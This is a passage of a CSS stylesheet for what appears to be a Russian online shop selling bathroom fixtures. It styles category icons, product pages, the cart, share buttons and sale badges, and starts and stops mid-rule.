    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/unitaz.jpg) scroll 0 0 no-repeat
}

.unitaz_inst {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/unitaz_inst.jpg) scroll 0 0 no-repeat
}

.kamennie {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/vanni.jpg) scroll 0 0 no-repeat
}

.akrilovie {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/akrilovie.jpg) scroll 0 0 no-repeat
}

.stalnie {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/stalnie.jpg) scroll 0 0 no-repeat
}

.chugunnie {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/chugunnie.jpg) scroll 0 0 no-repeat
}

.gidromassag {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/gidromassag.jpg) scroll 0 0 no-repeat
}

.shtorki {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/shtorki.jpg) scroll 0 0 no-repeat
}

.tumbi {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/tumbi.jpg) scroll 0 0 no-repeat
}

.penali {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/penali.jpg) scroll 0 0 no-repeat
}

.vodonagrevateli {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/vodonagrevateli.jpg) scroll 0 0 no-repeat
}

#category_list .teplie_poli {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/teplie_poli.jpg) scroll 0 0 no-repeat;
    font-size: 14px
}

.luki {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/luki.jpg) scroll 0 0 no-repeat
}

.zerkalo {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/zerkalo.jpg) scroll 0 0 no-repeat
}

.dush {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/dush.jpg) scroll 0 0 no-repeat
}

.conditioner {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/conditioner.jpg) scroll 0 0 no-repeat
}

.radiatori {
    background: transparent url(//www.remontbistro.ru/sites/all/themes/mc/images/categories/jpg2/radiatori.jpg) scroll 0 0 no-repeat
}

.catlist {
    margin-left: -4px
}

.cat_wrap {
    border: 1px solid #eaeaea;
    padding: 2px;
    display: inline-block;
    width: 85px;
    height: 85px;
    margin-right: 5px;
    margin-left: 8px;
    border-radius: 4px;
    margin-bottom: 44px;
    font-size: 14px
}

#category_list {
    margin-top: -10px
}

.key_empty {
    position: absolute;
    display: block;
    margin-left: 83% !important;
    margin-top: -33px;
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: 1s;
    opacity: .2;
    cursor: pointer !important
}

.cat_wrap:hover {
    border: 1px solid #66acff
}

.cat_wrap a.link {
    color: #1a1c1e;
    font-weight: 400;
    text-decoration: none;
    font-size: 15px;
    margin-bottom: 17px;
    white-space: nowrap
}

.category_icons, .kabini, .ugolki, .poddoni, .dush_dveri, .acessuari, .bide, .drenag, .instalacii, .moidodir, .moiki, .pissuari, .polotencesushiteli, .rakovini, .smesiteli, .unitaz, .unitaz_inst, .kamennie, .akrilovie, .stalnie, .chugunnie, .gidromassag, .shtorki, .boksi, .tumbi, .penali, .vodonagrevateli, #category_list .teplie_poli, .luki, .zerkalo, .dush {
    width: 100%;
    height: 100%;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px;
    background-size: 100% !important;
    opacity: .8
}

.category_icons:hover {
    opacity: 1
}

.bll {
    margin-bottom: 8px
}

.bll span, .bll a {
    color: #000;
    font-weight: 700;
    margin-right: 15px;
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #ccc;
    cursor: pointer
}

.topper {
    position: relative;
    width: 100%;
    background: #f3f3f3;
    padding: 16px 0;
    text-align: center;
    font-weight: bold;
    font-size: 21px;
    margin-top: 100px;
    color: #000;
    border-top: 1px solid #e9e9e9;
    display: none;
}

.topper:hover {
    background: #3d5382;
    color: #fff;
}

.table {
    display: inline-block;
    margin-top: -9px
}

.table, table {
    width: 70%;
    max-width: 100%;
    margin-bottom: 20px
}

.table .even {
    background: transparent
}

.table .even, .table .odd {
    margin-bottom: -1px;
    line-height: 13px;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    display: flex
}

.table .content, .table .llabel {
    font-size: 19px;
    line-height: 17px !important
}

.table .llabel {
    display: inline-block !important;
    vertical-align: top;
    margin-right: -1px;
    width: 44%;
    padding: 6px 5px;
    padding-left: 0
}

.table .content {
    display: inline-block;
    margin-right: 10px;
    width: 50%;
    padding: 4px 13px 6px 5px
}

.konk a {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 0px;
    line-height: 37px;
}

.schema span, .fedsub {
    display: none
}

.gallery {
    display: none;
    position: fixed;
    top: 18%;
    left: 42%;
    padding: 15px;
    border: 5px solid #ffeb8a;
    background: #fff;
    z-index: 10000;
    border-radius: 8px
}

.gallery img {
    max-width: 670px
}

.gallery.act {
    display: block
}

.gallery .clo {
    position: absolute;
    right: 0;
    top: 4px;
    border-radius: 50%;
    height: 24px !important
}

.promo {
    margin-top: 21px;
    margin-bottom: -14px;
    color: #000;
    background: #e6004a;
    color: #fff;
    font-weight: bold;
    padding: 5px 8px;
    font-size: 19px;
    display: inline-block;
}

pre {
    font-family: sans-serif, Sans-Serif;
    margin: 15px 0 15px 1px
}

.n-gallery__zoom {
    font: 10px/30px Verdana;
    position: absolute;
    display: block;
    visibility: hidden;
    width: 80px;
    height: 30px;
    padding-left: 32px;
    text-align: left;
    text-transform: uppercase;
    opacity: 0;
    color: #fff;
    background-image: url(//www.remontbistro.ru/sites/all/themes/mc/images/zoom.svg);
    cursor: pointer;
    user-select: none;
    pointer-events: none;
    margin: 14px 0 0 96px
}

.image_block:hover .n-gallery__zoom {
    opacity: 1;
    visibility: visible
}

.image_block {
    width: 250px;
    display: inline-block;
    vertical-align: top
}

.th {
    display: block;
    padding: 3px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 0 solid #edecec;
    border-radius: 3px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}

.for_call {
    font-size: 17px;
    margin-top: 3px;
    display: inline-block;
}

.page-shopping-cart .isSetup {
    display: none
}

.brand_block li a {
    font-weight: 400;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 2px;
    overflow: hidden;
    height: 29px;
    line-height: 29px;
    font-size: 16px;
    text-decoration: none;
    color: #000
}

.image_block:hover li a {
    color: #003a9e;
    border-bottom: 1px solid #dbdbdb
}

.sostav {
    margin-bottom: 18px
}

.image_block .th {
    display: inline-block !important;
    margin-right: 3.2% !important;
    margin-bottom: 7px !important;
    cursor: pointer;
    padding: 2px;
    border-radius: 0;
    width: 28%;
    border: 1px solid #f0f0f0
}

.sostav_dostavki ol {
    padding-left: 0;
    padding-top: 0;
    margin-top: -21px
}

.sostav_dostavki {
    width: 300px;
    display: inline-block;
    vertical-align: top;
    margin-left: 22px
}

h3 {
    margin-bottom: 5px;
    font-size: 23px
}

.sostav_dostavki h3 {
    margin-top: 0
}

.code, .code_1 {
    border-radius: 0;
    font-weight: 700;
    font-family: sans-serif;
    cursor: pointer
}

.code {
    font-weight: normal;
}

.code_1 {
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 3px;
    height: 24px;
    line-height: 21px
}

.code_1.active {
    display: inline-block;
}

.product_page .icon {
    background-position: 0 2px !important
}

.product_page ol {
    margin-left: 0;
    padding-left: 0;
    width: 100%;
    white-space: normal
}

.p, ul.p {
    padding-top: 20px !important
}

ul.p {
    list-style: none;
    list-style-image: none;
    padding: 30px 0 0;
    display: block;
    width: 100%;
    margin: 15px 0 0;
    text-align: left
}

.p {
    clear: both;
    text-align: center;
    padding-bottom: 25px !important
}

.sm .links, ul.p li.pc, ul.p li:hover {
    border: 0 !important;
    display: inline-block
}

.sm .links {
    text-align: left;
    width: 83%;
    line-height: 18px !important;
    cursor: auto;
    margin: 0;
    height: auto
}

ul.p li, ul.p li.pc, ul.p li:hover {
    font-weight: 700;
    list-style: none;
    cursor: pointer
}

ul.p li {
    background-color: #fff;
    margin: 2px 12px 15px 0;
    padding: 0;
    font-size: 32px;
    color: #000;
    height: 32px
}

ul.p li.pc, ul.p li:hover {
    color: #000 !important;
    font-size: 30px
}

ul.p li a, ul.p li span {
    display: block;
    padding: 0;
    color: #0034b2 !important;
    font-size: 32px;
    background: 0 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border: 0;
    text-decoration: none
}

ul.p li.pc span {
    color: #000 !important;
    margin: -9px 0px 15px 0;
    padding: 9px 7px 0;
    height: 36px;
    line-height: 26px;
    border-bottom: 4px solid #ffe04a !important;
    background: #fff8d6 !important;
}

.code:hover {
    opacity: 1
}

.code:hover .for_call, .links.active, ul.p li {
    display: inline-block
}

.rasp {
    font-size: 13px;
    position: absolute;
    margin-top: -17px;
    font-weight: 600;
    color: #e6014b;
    display: none
}

.phone_list {
    display: none
}

.phonemask {
    font-size: 15.5px;
}

.show_phone {
    font-size: 15px;
    line-height: 20px;
    background: linear-gradient(0deg, #cffc0c 0%, #fbff9e 70%);
    padding: 2px 7px;
    cursor: pointer;
    border-radius: 5px;
    border: 1px solid #c6c6c6;
    border-bottom: 1px solid #a9a9a9;
    margin-top: 3px;
}

.popular {
    margin-top: 30px;
    width: 100%
}

.product_page .popular {
    margin-top: 30px;
    display: none;
}

.popular ol.con li a {
    color: #003a9e;
    text-decoration: none;
    display: block;
    cursor: pointer;
    overflow-y: hidden;
    height: 21px;
    font-size: 15px;
    font-weight: 400
}

.popular ol.con li {
    list-style: unset;
    line-height: 25px;
    width: 22%;
    display: inline-block;
    border-bottom: 0;
    margin: 0;
    padding: 0
}

.popular ol.con li:hover {
    border-bottom: 0 !important;
    background: #fff !important;
    color: #000 !important;
    margin: 0;
    margin-right: 14px;
    padding: 0;
    line-height: 25px;
    font-size: 30px
}

.like {
    width: 22px;
    margin-top: 0;
    color: #283e5b;
    cursor: pointer;
    float: right;
    margin-right: 8px;
    display: none
}

.product_page .like {
    display: inline-block;
    float: none;
    margin-top: 0;
    display: none
}

.product_page .similar .compare {
    width: 25px;
    height: 25px;
    float: right;
    margin-right: 2px;
    margin-top: -5px;
    margin-bottom: -6px;
    cursor: pointer;
    text-indent: -2000px;
    cursor: pointer;
    background: none;
    border: 0;
    display: none
}

.cart-btn .crt {
    display: block;
    float: left;
    margin-left: -4px;
    margin-top: 1px;
    margin-right: 2px;
    background-size: 82% !important
}

.next.active {
    color: #000 !important
}

.active.next::after {
    border-color: transparent transparent transparent #ff0082
}

.bl.next::after {
    border-color: transparent transparent transparent #007af8
}

.product_page .similar .pr:hover .compare {
    display: none !important
}

.product_page .similar .pr:hover .crt {
    display: inline-block !important
}

.compare {
    display: none;
    width: 29px;
    height: 29px;
    float: right;
    margin-right: 7px;
    margin-top: -3px;
    cursor: pointer;
    text-indent: -2000px;
    cursor: pointer
}

.product_page .compare {
    display: none;
    font-weight: 700;
    width: 113px;
    height: 22px;
    color: #242323;
    border: 1px solid #e7e7e7;
    border-bottom: 1px solid #d5d4d4;
    border-radius: 4px;
    padding: 5px;
    float: right;
    margin-right: 7px;
    margin-top: -3px;
    cursor: pointer;
    text-indent: 0;
    cursor: pointer;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #f1f1f1));
    background-image: -webkit-linear-gradient(top, #fff, #f1f1f1);
    background-image: -moz-linear-gradient(top, #fff, #f1f1f1);
    background-image: -ms-linear-gradient(top, #fff, #f1f1f1);
    background-image: -o-linear-gradient(top, #fff, #f1f1f1);
    background-image: linear-gradient(top, #fff, #f1f1f1);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#f1f1f1);
    border: 1px solid #d6d6d6;
    border-bottom: 1px solid #c8c8c8;
    float: none;
    margin-top: 0
}

.product_page .compare.added {
    border: 1px solid #18ac00
}

.den_dost {
    font-size: 16px;
    font-weight: normal;
}

.product_page .compare.added svg {
    fill: #000
}

.net {
    color: #78879b
}

.est {
    background: #f6ffd6
}

.est .llabel {
    font-weight: 700
}

.ac {
    width: 22px;
    float: right;
    color: #ccc
}

.truck {
    width: 16px !important;
    height: 10px !important;
    opacity: .7 !important;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg width='16' height='10' viewBox='0 0 16 10' xmlns='http://www.w3.org/2000/svg' fill='%23ff0000'%3E%3Ccircle cx='4' cy='9' r='1'/%3E%3Ccircle cx='12' cy='9' r='1'/%3E%3Cpath d='M14.17 3.43l-1.6-2.287H9.144v4.57L8 0H0v8h2.057c.23-.8 1.03-1.486 1.943-1.486.914 0 1.714.686 1.943 1.486h4.228c.23-.8 1.03-1.486 1.944-1.486.915 0 1.6.686 1.83 1.486H16V4.57l-1.83-1.14zm-2.74 1.14V2.287l2.284 2.285H11.43z'/%3E%3C/svg%3E") !important
}

.pr:hover .like {
    color: #000;
    position: relative;
    display: none
}

.popular ol.con {
    margin-top: 10px;
    padding-left: 0;

    overflow: hidden
}

.tit {
    font-weight: 700;
    font-size: 20px
}

.all_cities {
    cursor: pointer;
    font-weight: 700
}

.goroda .p_c ul li {
    width: 20% !important;
    display: inline-block !important;
    margin-bottom: 10px !important;
    color: #0533b2 !important;
    text-decoration: underline !important;
    cursor: pointer !important
}

.des ul li, .des ul li:hover {
    font-size: 12pt !important;
    font-weight: 400 !important;
    border: 0 !important;
    margin-left: 20px !important;
    background: #fff !important;
    line-height: 20px !important;
    cursor: initial !important;
    list-style: disc !important
}

.code:hover .click {
    color: #000;
    position: absolute;
    margin-top: -24px;
    font-size: 11px
}

.code_1 {
    margin-left: 106px;
    background: #fff;
    color: #000;
    font-size: 18px;
    display: none;
    margin-right: -125px;
    margin-top: -60px
}

.orig_price {
    display: none
}

.price_style, .style, .ftysle, .tyzles, .hilti, .gilty, .basta, .dstd, .lema, .desna, .sparta, .pasta, .grilla {
    font-size: 1.75em;
    font-weight: 700;
    margin-bottom: 5px;
    margin-right: -24px;
    margin-top: 5px;
    width: 140px;
    padding-left: 1px;
    position: absolute
}

.teas {
    font-weight: 400;
    color: #000;
    font-size: 18px;
    line-height: 23px;
    border: 0 !important;
    padding: 0 !important;
    margin-top: 5px
}

.rows.product div.teas {
    overflow: hidden;
    width: 100%;
    padding: 0;
    height: 118px!important;
}
.page-shopping-cart .carter,.page-shopping-cart .skidki_baner,.page-shopping-cart .dostavka_ban{
    display: none;
}
.cart-btn {
    display: inline-block;
    font-size: 20px;
    color: #000;
    border-radius: 0 !important;
    cursor: pointer;
    margin-left: 146px;
    margin-top: -10px;
    height: 28px;
    line-height: 28px;
    margin-right: -16px
}

.product_page .cart-btn .aft::after {
    content: '';
    position: absolute;
    top: 0;
    width: 0;
    height: 0;
    border-style: solid;
    right: -30px;
    border-width: 40px;
    border-color: transparent transparent transparent #ccc
}

.button-bar {
    margin: 10px auto;
    height: auto;
    background: transparent;
    padding: 0
}

.button {
    position: relative;
    cursor: pointer;
    margin: 0;
    margin-top: 15px;
    border: 1px solid #d6d6d6;
    border-bottom: 1px solid #c8c8c8;
    border-right: 0;
    color: #fff !important;
    font-weight: 700;
    font-size: 19px;
    width: auto;
    border-radius: 4px 4px 4px 4px !important;
    height: 35px;
    line-height: 34px;
    margin-top: 25px;
    font-size: 21px;
    background: #006ddb;
    background: #1c59c3;
    border: 0;
    margin-bottom: 7px;
    padding: 6px 9px;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #3b7ee6), color-stop(100%, #0041b1));
    background-image: -webkit-linear-gradient(top, #3b7ee6, #0041b1);
    background-image: -moz-linear-gradient(top, #3b7ee6, #0041b1);
    background-image: -ms-linear-gradient(top, #3b7ee6, #0041b1);
    background-image: -o-linear-gradient(top, #3b7ee6, #0041b1);
    background-image: linear-gradient(top, #3b7ee6, #0041b1);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#3b7ee6, endColorstr=#0041b1);
}

.button.calm {
    border: 1px solid #ffe26c !important;
    border-bottom: 1px solid #ffe26c !important;
    background: #fff7d5 !important;
    color: #000 !important
}

.button::after {
    content: '';
    position: absolute;
    top: 0;
    width: 0;
    height: 0
}

.nxt::after, .prev::after {
    border-style: solid
}

.nxt::after {
    right: -43px;
    top: 0;
    border-width: 22.5px;
    border-color: transparent transparent transparent #47a3ff
}

.calm.next::after {
    border-color: transparent transparent transparent #ffe26c;
    right: -44px
}

.nxt:hover::after {
    border-left-color: #47a3ff
}

.prev::after {
    left: -22px;
    border-color: transparent #0d5287 transparent transparent;
    border-width: 11px
}

.prev:hover::after {
    border-right-color: blue
}

.fr_sh {
    margin-bottom: 9px;
    line-height: 20px
}

.descr {
    width: 98%
}

ul.zebra {
    margin-top: 0;
    margin-bottom: 15px
}

ul.breadcrumbs li span.last {
    color: #6a6a6a;
    font-size: 14px;
    line-height: 26px;
    margin-left: 5px;
    margin-top: 0
}

.sostav li {
    margin-left: 0;
    line-height: 20px;
    font-size: 15px;
    color: #9c9c9c;
    cursor: pointer;
    height: 22px
}

.sostav li:hover {
    background: #fff3c5;
    cursor: pointer
}

.sostav li .bold {
    font-size: 17px
}

.code {
    position: relative;
    display: block;
    width: 82px;
    height: 27px;
    padding: 5px 6px;
    line-height: 14px;
    font-size: 12px;
    opacity: 1;
    margin-top: -60px;
    background: #fff;
    border: 3px solid #e6003b;
    color: #000;
    margin-bottom: 10px;
    margin-right: 18px
}

.show_phone:hover {
    border: 1px solid #01c40b;
}

.vline {
    border-bottom: 1px solid #e6e6e6 !important;
    padding-bottom: 4px;
    margin-bottom: 4px;
    cursor: pointer
}

.vline:hover a {
    text-decoration: underline
}

.skd {
    padding: 10px 15px;
    background: #f2ffc5;
    margin-top: 24px;
    display: inline-block;
    border: 1px solid #4ec30a;
    border-radius: 5px;
}

.vhed {
    font-weight: 700;
    font-size: 18px;
    color: #d90a72;
    margin-left: 0;
    margin-bottom: 7px;
    margin-top: 15px
}

.variants a {
    font-size: 15px;
    line-height: 17px !important;
    display: inline-block;
    margin-right: 10px;
    font-weight: 400;
    text-decoration: none;
    color: #013a9e
}

.variants .ppr {
    font-weight: 700;
    font-size: 15px
}

.variants {
    margin-bottom: 30px;
    display: block;
    width: auto
}

.code img {
    width: 30px;
    float: right;
    margin-left: 0;
    margin-right: -8px
}

.nalichie {
    border: 1px solid #e4e1e1;
    background: #f6f5f5;
    padding: 10px 10px 0;
    width: 190px;
    margin-bottom: 30px;
    float: right;
    margin-top: 0;
    display: none;
}

li .notice {
    display: block;
    color: #d60146;
    padding-top: 0;
    margin-top: -6px;
    width: fit-content;
    max-width: 310px
}

.zak_dost {
    font-size: 18px;
    color: #000;
    font-weight: 700
}

.predzakaz1 {
    font-size: 18px;
    height: 29px;
    padding: 2px 0 0 4px;
    width: 98%;
    border: 1px solid #d1d1d1 !important;
    margin-top: 5px;
    margin-bottom: 4px
}

.pnn {
    margin-right: 5px;
    font-size: 20px;
    font-weight: 700;
    display: inline-block !important;
    margin-bottom: 9px
}

.minus {
    margin-bottom: 5px
}

.com_l, .min_l {
    color: #c20065;
    font-weight: 700;
    font-size: 20px
}

.com_l {
    color: #0469d1
}

.otz {
    border-bottom: 10px solid #eee;
    margin-bottom: 25px;
    padding-bottom: 5px
}

.hand {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/handmini.png) 0 0 no-repeat;
    background-size: 100%
}

.delivery {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/del.svg) 0 0 no-repeat;
    background-size: 100%;
    width: 35px;
    height: 35px;
    display: inline-block;
    opacity: .4;
    margin: -6px -1px -5px 0;
    float: right;
}

.samovivoz {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/samovivoz.svg) 0 0 no-repeat;
    background-size: 100%;
    width: 25px;
    height: 25px;
    display: inline-block;
    opacity: .4;
    margin: 5px 3px -8px
}

.plus {
    margin-bottom: 5px
}

.plus_l {
    color: #007200;
    font-weight: 700;
    font-size: 20px
}

.pcom {
    margin-bottom: 15px
}

.period {
    margin-bottom: 5px;
    font-size: 17px;
    color: #000
}

.instock {
    width: 5px;
    margin-right: 3px;
    float: right;
    margin-top: 1px;
    opacity: 0
}

.pr:hover .instock {
    opacity: 1
}

.in1, .in2, .in3, .in4, .in5 {
    height: 5px;
    display: block;
    margin-top: 2px
}

.in1 {
    background: #393
}

.in2 {
    background: #81b802;
    background: #F0960A;
    background: #ffa401
}

.in3 {
    background: #f44e24;
    background: #e51400
}

.wh {
    background: #fff !important
}

.p_c .good_name {
    display: inline-block;
    vertical-align: top;
    color: #004599;
    font-weight: 700;
    font-size: 15px;
    padding: 12px !important;
    width: 43%;
    overflow: hidden
}

.page-shopping-cart .c_f, .page-shopping-cart .chat_phone, .page-shopping-cart .carter, .page-shopping-cart .callback, .page-shopping-cart .footer {
}

.page-shopping-cart .cart_forms input[type="text"] {
    margin-bottom: 0;
    width: 96%;
    height: 47px;
    font-size: 18px;
    margin-left: 16px;
    font-weight: 700;
    padding-left: 7px;
    margin-top: 10px;
    margin-bottom: 12px;
    float: right;
    line-height: 33px
}

.page-shopping-cart #comment {
    border: 1px solid #c8d3dd;
    height: 58px;
    width: 95%;
    padding-left: 4px;
    margin-bottom: 23px;
    font-size: 16px;
    margin-top: 11px;
    margin-left: 0;
    padding-top: 5px;
    padding-left: 6px;
    outline: none;
    border: 1px solid #cecece
}

.page-shopping-cart .sum_price {
    margin-right: 1px;
    text-align: left;
    margin-bottom: 4px;
    margin-top: 10px
}

.page-shopping-cart .order {
    margin-left: 0
}

.obl, .obl2 {
    float: right;
    display: block;
    position: absolute;
    margin-left: 293px;
    margin-top: 15px;
    font-size: 20px;
    color: #e90077
}
.links.activate{
    position: relative;
    display: block!important;
    margin-top: 40px;
    background: #fff;
    z-index: 30;
    left: 2.5%;
    width: 95%;
}
.obl2 {
    margin-top: 54px
}

.konk {
    position: fixed;
}

.schema {
    display: inline-block;
    margin-left: 16px;
}

.ya_collect {
    width: 28px;
    height: 28px;
    content: "";
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -14px;
    margin-left: -14px;
    border-radius: 3px;
    background: url(data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2210%22%20height%3D%2214%22%20viewBox%3D%220%200%2010%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20style%3D%22fill%3A%23fff%3B%22%3E%3Cpath%20d%3D%22M0%2014l5-2.625L10%2014V0H0v14z%22%2F%3E%3C%2Fsvg%3E) no-repeat 50% rgba(0, 0, 0, 0.7);
    opacity: .5
}

.shr li {
    display: inline-block;
    margin-right: 6px
}

.share {
    cursor: pointer;
    width: 26px;
    height: 26px;
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/yalike.gif);
    text-indent: -999px;
    background-size: 100%;
    filter: grayscale(100%);
    opacity: 0.5;
}

.share:hover {
    filter: grayscale(0%);
    opacity: 1;
}

.ya {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/yalike.gif);
    background-size: 100%
}

.vk {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/vklike.gif);
    background-size: 100%
}

.faceb {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/facelike.gif);
    background-size: 100%
}

.evern {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/evernote.gif);
    background-size: 100%
}

.viberm {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/viberm.gif);
    background-size: 100%
}

.whats_mes {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/whatmes.gif);
    background-size: 100%
}

.skypem {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/skypem.gif);
    background-size: 100%
}

.telega {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/social/telega.gif);
    background-size: 100%
}

.akcia, .sales, .new, .pops, .rec {
    background: #ed004d;
    color: #fff;
    border-radius: 3px;
    padding: 3px 7px;
    padding-top: 4px;
    margin-top: 2px;
    margin-bottom: 0px;
    font-weight: bold;
    display: inline-block;
    line-height: 16px;
    font-size: 14px;
    text-transform: uppercase;
    margin-right: 10px;
    z-index: 1;
}

.pops, .rec {
    background: #ffea55;
    color: #000;
    border: 1px solid #f6dd32;
    background: #ffffff;
    color: #000;
    border: 1px solid #f6dd32;
}

.new {
    background: #089f3e;
}

.ym {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/ym/ym.png) no-repeat;
    background-size: 103px;
    width: 100px;
    height: 20px;
    display: inline-block;
    margin-top: -7px;
    margin-bottom: -5px;
    margin-right: 15px;
}

.clm {
    background: url(//www.remontbistro.ru/sites/all/themes/mc/images/ym/clm.png) no-repeat;
    background-size: 100%;
    display: inline-block;
    width: 72px;
    height: 24px;
    float: right;
    margin-top: -3px;
    margin-right: 6px;
    margin-bottom: -7px;
    cursor: pointer;
}

.bestpr {
    font-family: sans-serif;
    font-size: 14px;
    background: #f9dd7d;
    border-bottom: 1px solid #d1bf7d;
    padding: 8px 11px;
    position: absolute;
    width: 99%;
    top: 0;
}

body.bp {
    padding-top: 45px;
}

.bestpr span {
    color: #7d714b;
}
.shablon{
    background: #f0f7ff;
    border: 1px solid #cddeee;
    font-weight: normal;
    display: block;
    margin-top: 20px;
    margin-bottom: 15px;
    list-style: none;
    padding: 12px;
    height: 219px;
    overflow: hidden;
}
.shablon:hover{
    height: auto;
    overflow: visible;
}
.skidka{
    color: #000000;
    font-weight: bold;
    margin-bottom: 17px;
    font-size: 24px;
}
.category div.hisback {
    background: #139c42;
    border-left: 0 !important;
    color: #fff;
    border-radius: 4px !important;
    margin-bottom: 15px;
    line-height: 35px;
    display: inline-block;
    width: auto;
    padding-right: 11px !important;
    float: right;
    margin-right: 10px;
    border: 0 !important;
}

.category div.hisback a {
    color: #fff !important;
    font-weight: bold !important;
}

.firstel {
    border-top: 0px solid #eeeeee !important;
    margin-top: 0px;
}

.product_page .results {
    display: none
}

.mainprop {
    border: 1px solid #ededed;
    padding: 0px;
    display: inline-block;
    margin-bottom: 27px;
    border-radius: 7px;
    min-width: 254px;
    margin-top: 12px;
    padding-top: 0;
}

.tabs {
    margin-top: 30px;
    height: 37px;
    margin-bottom: 13px;
    background: #f8f8f8;
}

.tabs div {
    font-size: 20px;
    background: #f8f8f8;
    padding: 6px 18px;
    width: auto;
    display: inline-block;
    border: 1px solid #dfdfdf;
    margin-right: -1px;
    margin-bottom: 23px;
    cursor: pointer;
    font-weight: bold;
    line-height: 24px;
    height: 23px;
}

.tabs div.act, .tabs:hover div:hover {
    background: #ffffff;
    border-bottom: 3px solid #ffcc00;
    height: 21px;
}
.sklad_est{
    color: #000000;
    display: inline-block;
    height: 21px;
    font-size: 16px;
    font-weight: bold;
    background: #eaff8b;
    padding: 1px 7px;
    margin-top: -50px;
    margin-bottom: 16px;
    position: absolute;
    margin-left: 200px;
    width: 101px;
    height: 36px;
    line-height: 18px;
}

@media (min-width: 0px) {
    .chat {
        background: #20a349;
        bottom: 23px;
        right: 4%;
        top: auto;
        z-index: 100000;
    }
    .logospan {
        margin-top: 6px;
    }

    .inform div {
        width: 98%
    }

    .des {
        display: none
    }

    .goroda .p_c ul li {
        width: 90% !important;
    }

    .ttti {
        height: auto;
        line-height: 28px;
        font-size: 16px;
    }

    .pt {
        height: 48px;
        line-height: 47px;
        font-size: 29px;
    }

    .c_f {
        margin-top: 15px;
    }

    .mainprop {
        border: 0;
    }

    ul.p li a, ul.p li span {
        font-size: 40px;
    }

    .crt {
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -225px -5px;
        background-size: 286px !important;
        background-repeat: no-repeat;
        width: 52px;
        height: 52px;
        display: none;
    }

    .skidka_form {
        top: 16%;
        left: 0;
    }

    .update {
        display: none
    }

    .shr {
        display: none
    }

    .noprint {
        display: none
    }

    body.bp {
        padding-top: 45px;
    }

    .ym {
        display: none
    }

    .clm {
        margin-right: 15px;
    }

    .akcia, .sales, .new, .pops {
        margin-top: 10px;
        display: none;
    }

    body {
        width: 100%;
        overflow-x: hidden;
        padding-top: 0px;
        min-width: 320px
    }

    .product_page .compare {
        margin-bottom: 0;
        margin-top: 0
    }

    .ke {
        display: inline-block
    }

    .hb {
        height: auto
    }

    .big_font {
        font-weight: 700;
        font-size: 25px;
        line-height: 39px;
    }

    .mebel_dlya_vannoy_komnaty .hb {
        height: auto
    }

    .stalnie_vanni .hb, .chugunnie_vanni .hb {
        height: auto
    }

    .vanny_iz_iskusstvennogo_kamnya .hb {
        height: auto
    }

    .dushevie_ugolki .hb, .dushevie_steklanie_shtorki .hb {
        height: auto
    }

    .dushevie_steklanie_shtorki .hb {
        height: auto
    }

    .dushevie_dveri .hb, .dushevie_peregorodki .hb {
        height: auto
    }

    .pr img {
        margin-left: auto;
        margin-right: auto;
    }

    .dushevie_kabini .pr img {
        width: 98%;
    }

    .dushevie_kabini .hb {
        height: auto
    }

    .dushevie_poddoni .pr img {
        width: auto;
        max-height: 220px;
        max-width: 98%
    }

    .unitazi .pr img {
        width: auto;
        max-height: 220px;
        max-width: 98%;
    }

    .dushevie_poddoni .hb {
        height: auto
    }

    .unitazi .hb {
        height: auto;
    }

    .trapi_dlya_dusha .hb {
        height: auto
    }

    .trapi_dlya_dusha .pr img {
